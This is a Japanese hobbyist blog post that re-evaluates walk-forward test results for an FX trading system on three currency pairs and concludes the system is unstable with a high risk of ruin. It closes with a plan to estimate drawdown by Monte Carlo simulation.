<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmcixlD0-OxYMER_ecUC9skC1hDVSOUe-H0TzypKpKyCRynZlj0YXelNo4WgK2uaMhgTC_D7umatJq9Ya_rtX2AH4p_qhfUzdFR-8RvjZKIwiMPqMPojWD1b31LRRAqK-yryxfaNPpnVjR/s1600/79e27d44-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmcixlD0-OxYMER_ecUC9skC1hDVSOUe-H0TzypKpKyCRynZlj0YXelNo4WgK2uaMhgTC_D7umatJq9Ya_rtX2AH4p_qhfUzdFR-8RvjZKIwiMPqMPojWD1b31LRRAqK-yryxfaNPpnVjR/s1600/79e27d44-s.jpg" /></a></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" /></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: medium; word-break: break-all;">&#12304;通貨単位別&#12288;結果一覧&#12305;</span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxsNvcgkeQ8ppEdB_pisSAV0KUVGroH0UZ7eyZoVU6BJwAuopnjIoTR3SQHvtqJGtMUHAtA8u8QOS_YfpYO8wUouhEYj9UJynQbEFR3BgHdsnHeFZaB5rN9cTzCQqDaVFBmoM9PJ37tcqS/s1600/4682646b-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxsNvcgkeQ8ppEdB_pisSAV0KUVGroH0UZ7eyZoVU6BJwAuopnjIoTR3SQHvtqJGtMUHAtA8u8QOS_YfpYO8wUouhEYj9UJynQbEFR3BgHdsnHeFZaB5rN9cTzCQqDaVFBmoM9PJ37tcqS/s1600/4682646b-s.jpg" /></a></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<br /></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">ウォークフォワード期間が３ヶ月のところは問題ない</b>が&#12289;他がミスってた&#12290;&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; word-break: break-all;">&#65283;ＳＱＬでテンポラリテーブルの削除処理で&#12289;セグメント数を減少させた後の集計で&#12289;</span><span style="font-size: xx-small; margin: 0px; padding: 0px; word-break: break-all;">削除漏れがあった&#12290;</span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;"><span style="color: red; word-break: break-all;">なので&#12289;</span></u></b><span style="color: red; word-break: break-all;"><b style="margin: 0px; padding: 0px; word-break: break-all;"><a href="http://ahahafx.comffered.com/2011/04/smoothmadi.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">前回記事</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>で使用したデータは幸か不幸か正しいデータ&#12290;</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: medium; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">それでは本題&#12290;</u></b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">通貨ペア毎に異なる最適化期間とウォークフォワード期間の組み合わせ</b>で&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">ＷＦＥ上位３通貨ペア</b>で<b style="margin: 0px; padding: 0px; word-break: break-all;">評価</b>してみた&#65288;再集計しただけだけど&#65289;&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">今回は&#12289;</u>ＷＦ効率が４８&#65285;という&#12289;ガイドラインの５０&#65285;&#65374;６０&#65285;に限りなく近いデータ</b>が入っているので<b style="margin: 0px; padding: 0px; word-break: break-all;">期待大&#65281;&#65281;</b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: medium; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">&#12304;パフォーマンス評価&#12305;</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">&#9679;対象通貨ペア</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;AUDUSD : 最適化期間&#12288;８ヶ月&#12289;ＷＦ期間&#12288;３ヶ月</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&nbsp;&nbsp;GBPJPY : 最適化期間５２ヶ月&#12289;ＷＦ期間１２ヶ月</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&nbsp;&nbsp;USDJPY : 最適化期間&#12288;６ヶ月&#12289;ＷＦ期間&#12288;３ヶ月</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ooND5GfrEVQvvvvOnvXWvwHLRf54Lsso06Y2cYXhQnbDcn8eYzQ8Kar5gv1d-zPb-SqScMC5_D5u3zmEW94MnEdIE__9FijOIqutjQTUR0eWLeLy4xy9HZZy-uL40IdivFQZfvQ_wIko/s1600/f0778cc7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="33" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ooND5GfrEVQvvvvOnvXWvwHLRf54Lsso06Y2cYXhQnbDcn8eYzQ8Kar5gv1d-zPb-SqScMC5_D5u3zmEW94MnEdIE__9FijOIqutjQTUR0eWLeLy4xy9HZZy-uL40IdivFQZfvQ_wIko/s400/f0778cc7.jpg" width="400" /></a></div>
<div style="margin-left: 1em; margin-right: 1em; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ_OBmktbnlcKpFlyIbHmI7Otmzm5DXufccxQImKvIYYN6-1beXDbSHG74Eqtns5F0aV9Zl9VG3Y_UrCwUxLq6ykuECUTfRgW0vtqeSOkDF9IIVRsCD0b9AG9MG2K8V1WQQiLtxrcNXpL-/s1600/4dca4f3a-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ_OBmktbnlcKpFlyIbHmI7Otmzm5DXufccxQImKvIYYN6-1beXDbSHG74Eqtns5F0aV9Zl9VG3Y_UrCwUxLq6ykuECUTfRgW0vtqeSOkDF9IIVRsCD0b9AG9MG2K8V1WQQiLtxrcNXpL-/s1600/4dca4f3a-s.jpg" /></a></div>
<span style="margin: 0px; padding: 0px; word-break: break-all;"><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span></span>&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">そして&#12289;</u></b><b style="margin: 0px; padding: 0px; word-break: break-all;"><a href="http://ahahafx.comffered.com/2011/04/smoothmadi.html" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">前回記事</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>のパフォーマンス評価結果と比べながら&#12289;今回の結果を考察&#12290;</b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: medium; word-break: break-all;">&#12304;考察&#12305;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">&#9679;収益性</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;１０年間の<u style="word-break: break-all;">純益は</u>３８&#65292;７３１ＵＳ&#65284;&#8594;６２&#65292;４９５ＵＳ&#65284;と<u style="word-break: break-all;">倍近くに&#12290;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;でも&#12289;年率調整済みリターン&#65288;&#65290;&#65289;は&#12289;０&#65294;１３&#65285;&#8594;０&#65294;２２&#65285;に上昇したものの&#12289;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;<u style="word-break: break-all;">やっぱり&#12289;定期預金より低い&#12290;&#12290;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;<span style="font-size: xx-small; word-break: break-all;">&#65290;ドローダウンを２倍とした場合の年率</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">&#9679;安定性&#65288;資金残高曲線の滑らかさ&#65289;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;<b style="margin: 0px; padding: 0px; word-break: break-all;">１&#65294;シャープレシオ</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;今回の結果は&#12289;０&#65294;０７４&#8594;<u style="word-break: break-all;">０&#65294;１２に上昇</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;<u style="word-break: break-all;">まだガイドラインの０&#65294;５０には及ばず&#12290;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;でも&#12289;&#12300;<a href="http://www.amazon.co.jp/gp/product/4939103277?ie=UTF8&amp;tag=b026-22&amp;linkCode=as2&amp;camp=247&amp;creative=1211&amp;creativeASIN=4939103277" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">トレーディングシステム徹底比較</a><img border="0" height="1" src="http://www.assoc-amazon.jp/e/ir?t=b026-22&amp;l=as2&amp;o=9&amp;a=4939103277" style="border: none !important; margin: 0px !important; padding: 0px; word-break: break-all;" width="1" />&#12301;掲載システムとの比較は&#12289;４０システム中&#12289;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;１６位&#8594;１２位に上昇&#65281;&#65281;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;<b style="margin: 0px; padding: 0px; word-break: break-all;">２&#65294;Ｋレシオ</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;今回の結果は&#12289;０&#65294;００６４&#8594;<u style="word-break: break-all;">０&#65294;００２８に下落&#12290;&#12290;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;<u style="word-break: break-all;">収益は上がっているが&#12289;その大半が後半に偏ってるからかな&#65311;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12288;テスト期間後半の成績がいいのは&#12289;いい事なのだが&#12290;&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">&#9679;将来収益を上げる可能性</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;二項分布９５&#65285;信頼区間の下限値評価結果&#12289;最大で&#12300;&#65293;１&#12301;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;前回が&#12289;&#12300;&#65293;４&#12301;だったので<u style="word-break: break-all;">改善はしたものの&#12289;マイナス&#12290;&#12290;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;つまり&#12289;将来マイナス収益になる可能性が&#12289;まだあるということ&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">&#9679;リスクについて</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;最大ドローダウンが２４&#65292;７４３ＵＳ&#65284;&#8594;２１&#65292;８６８ＵＳ&#65284;に改善&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;つまり&#12289;初期投資金額５万ＵＳ&#65284;の４３&#65285;&#12290;&#12290;&#12290;&#12290;<u style="word-break: break-all;">やっぱ許容できひん&#12290;&#12290;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">&#9679;破産確率</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;勝率３６&#65285;で前回と変わらず&#12290;&#12289;<u style="word-break: break-all;">ペイオフレシオが約１&#65294;８６&#8594;１&#65294;８８に改善&#12290;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;バルサラの破産確率表をもとに&#12289;破産確率求めてみる&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;今回も厳しめに丸めると&#12289;勝率３０&#65285;&#12289;ペイオフレシオ１&#65294;８で前回と同じ&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;つまり&#12289;破産確率８１&#65294;１&#65285;で変わらず&#12290;&#12290;&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;<b style="margin: 0px; padding: 0px; word-break: break-all;">気休めに&#12289;緩めに丸めると&#12290;&#12290;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12539;勝率４０&#65285;&#12289;ペイオフレシオ１&#65294;８&#12288;&#8594;&#12288;<u style="word-break: break-all;">破産確率２６&#65294;８&#65285;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12539;勝率３０&#65285;&#12289;ペイオフレシオ２&#65294;０&#12288;&#8594;&#12288;<u style="word-break: break-all;">破産確率６９&#65294;６&#65285;</u></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;&#12290;&#12290;&#12290;&#12290;&#12290;&#12290;&#12290;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: medium; word-break: break-all;"><u style="word-break: break-all;">総括すると&#12289;</u>利益を上げる可能性があまりなく&#12289;予定通り利益が出たとしても定期預金以下の収益にも関わらず&#12289;不安定で&#12289;破産確率が高いシステム&#12290;</span></b></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: x-large; word-break: break-all;"><b style="font-size: 32px; margin: 0px; padding: 0px; word-break: break-all;">誰が使うねん</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">ところで&#12289;</u>破産確率の計算方法って&#12289;勝率とかペイオフレシオのばらつき具合が全く考慮されてないけど&#12289;いいのかなぁ&#12290;&#12290;&#12290;</b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">そういや&#12289;</u>&#12300;<a href="http://www.amazon.co.jp/gp/product/4775970526?ie=UTF8&amp;tag=b026-22&amp;linkCode=as2&amp;camp=247&amp;creative=1211&amp;creativeASIN=4775970526" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;" target="_blank">マーケットの魔術師 システムトレーダー編</a><img border="0" height="1" src="http://www.assoc-amazon.jp/e/ir?t=b026-22&amp;l=as2&amp;o=9&amp;a=4775970526" style="border: none !important; margin: 0px !important; padding: 0px; word-break: break-all;" width="1" />&#12301;で&#12289;モンテカルロ法で最大ドローダウンを予測してた人がいた</b>な&#12290;そこでは&#12289;バックテスト結果から乱数でサンプリングした４０トレードを１万回&#65288;&#65281;&#65289;やってて&#12289;その結果で最大ドローダウンが見極めてた&#65281;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: medium; word-break: break-all;">よっしゃ&#65281;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: medium; word-break: break-all;">プログラム組んでどうなるか試してみよう&#65281;</span></b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">そして&#12289;</u></b>&#12300;FXシステムトレード初心者奮闘記&#12301;のウォークフォワード分析は&#12289;本来のサイジングに戻したスキャンを裏でしながら&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">今回のデータを元にモンテカルロ法による最大ドローダウン予測</b>をするのでした&#12290;<span style="font-size: xx-small; margin: 0px; padding: 0px; word-break: break-all;">&#65283;スキャンはまだ４&#65295;６通貨ペア目実施中&#12290;&#12290;&#12290;ブログネタ切れてしまいそう&#12290;&#12290;</span></div>
<br style="word-break: break-all;" /></div>
</div>
</div>
<b style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;"></b>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
投稿者
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12925100687041373057' itemprop='url'/>
<a href='https://www.blogger.com/profile/12925100687041373057' rel='author' title='author profile'>
<span itemprop='name'>ahahaFx</span>
</a>
</span>
</span>
<span class='post-timestamp'>
時刻:
<meta content='http://ahahafx.comffered.com/2011/04/smoothmadi_2.html' itemprop='url'/>
<a class='timestamp-link' href='http://ahahafx.comffered.com/2011/04/smoothmadi_2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-04-02T11:30:00+09:00'>11:30</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1504371444'>
<a href='https://www.blogger.com/post-edit.g?blogID=3764781492495559537&postID=3933293349959330972&from=pencil' title='投稿を編集'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3933293349959330972&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3933293349959330972&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3933293349959330972&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3933293349959330972&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3933293349959330972&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
ラベル:
<a href='http://ahahafx.comffered.com/search/label/9.%20FX%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3' rel='tag'>9. FXウォークフォワード分析時代</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>0 件のコメント:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>コメントを投稿</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3764781492495559537?po=3933293349959330972&hl=ja&saa=85391&origin=http://ahahafx.comffered.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-1899006932079012";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0007";
/* ahahafx_main_Blog1_468x60_as */
google_ad_slot = "7999438604";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://ahahafx.comffered.com/2011/04/smoothmadi_3.html' id='Blog1_blog-pager-newer-link' title='次の投稿'>次の投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://ahahafx.comffered.com/2011/04/smoothmadi.html' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿</a>
</span>
<a class='home-link' href='http://ahahafx.comffered.com/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
登録:
<a class='feed-link' href='http://ahahafx.comffered.com/feeds/3933293349959330972/comments/default' target='_blank' type='application/atom+xml'>コメントの投稿 (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>&#12304; ブログ内 検索 &#12305;</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://ahahafx.comffered.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='検索'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<span style="font-weight:bold;color: #783f04;">&#9632;&#9632; <a href="http://ahahafx.comffered.com/p/blog-page.html" target="_blank">&#12288;過去記事 一覧</a>&#12288;&#9632;&#9632;</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>&#12304; 最新記事 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_15.html'>具体的な最適化手法&#65288;２&#65289; 堅牢なパラメータ値の選択</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_12.html'>具体的な最適化手法&#65288;１&#65289; 目的関数</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post.html'>システム評価&#12539;最適化とマネージメント</a></li>
<li><a href='http://ahahafx.comffered.com/2014/02/blog-post.html'>ポートフォリオのリスク配分&#65288;資金管理&#65295;レバレッジスペースモデル&#65289;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/aws200mt4.html'>AWSに200円弱&#65295;月で&#12289;MT4予備環境を&#12289;用意する</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/fx4.html'>書籍のご紹介&#12300;FXメタトレーダー4&5一挙両得プログラミング&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/09/blog-post.html'>ロット数を決める方法&#65288;資金管理&#65289;について</a></li>
<li><a href='http://ahahafx.comffered.com/p/blog-page.html'>&#9632;&#9632; 過去記事 一覧 &#9632;&#9632;</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>&#12304; ダウンロード &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/p/mt4ea.html'>MT4用EA開発用共通部品&#12300;ａｈｆｗ&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/p/mt4ahfwhc.html'>MT4障害監視システム&#12300;ahfw_hc&#12301;</a></li>
<li><a href='http://www.comffered.com/freeware#MONTE'>モンテカルロ法による最大ドローダウンシミュレーションツール</a></li>
<li><a href='http://www.comffered.com/freeware#BOOT'>ブートストラップ法によりｐ値及び信頼区間を求めるツール</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>&#12304; カテゴリ別 &#12305;</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/1.%20FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E3%82%92%E5%A7%8B%E3%82%81%E3%82%8B%E3%81%BE%E3%81%A7'>1. FXトレードを始めるまで</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/2.%20%EF%BC%A6%EF%BC%B8%E8%A3%81%E9%87%8F%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E6%99%82%E4%BB%A3'>2. ＦＸ裁量トレード時代</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/3.%20%EF%BC%A6%EF%BC%B8%E3%83%90%E3%83%83%E3%82%AF%E3%83%86%E3%82%B9%E3%83%88%EF%BC%88%E6%89%8B%E5%8B%95%EF%BC%89%E6%99%82%E4%BB%A3'>3. ＦＸバックテスト&#65288;手動&#65289;時代</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/4.%20FX%E3%82%B9%E3%83%88%E3%83%A9%E3%83%86%E3%82%B8%E5%AE%9F%E8%A1%8C%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0%E6%99%82%E4%BB%A3'>4. FXストラテジ実行&#12539;プログラミング時代</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/5.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%8D%98%E4%B8%80%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>5. FX売買システム開発&#12539;単一市場検証時代</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/6.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>6. ＦＸ売買システム開発&#12539;多市場検証時代</a>
<span dir='ltr'>(10)</span>
</li>
<li>
